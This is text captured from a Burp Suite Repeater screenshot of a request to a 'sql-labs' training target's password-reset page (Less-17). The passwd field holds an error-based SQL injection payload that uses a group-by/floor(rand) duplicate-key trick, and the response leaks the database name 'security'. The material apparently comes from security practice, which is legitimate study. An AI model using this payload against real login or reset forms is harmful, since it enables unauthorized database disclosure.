 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://sql-labs ?
Request
Raw Params Headers Hex
POST /Less-17/ HTTP/1.1
Host: sql-labs
Content-Length: 167
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
Origin: http://sql-labs
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://sql-labs/Less-17/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=admin&passwd=123'and (select 1 from (select
count(*),concat((select database()),floor (rand(0)*2))x from
information_schema.tables group by x)a) #-&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
[PASSWORD RESET] Dhakkan
User Name :
New Password :
Submit
SUCCESSFULLY
UPDATED YOUR
PASSWORD
Duplicate entry 'security1' for key ''
Done 1,771 bytes | 27 millis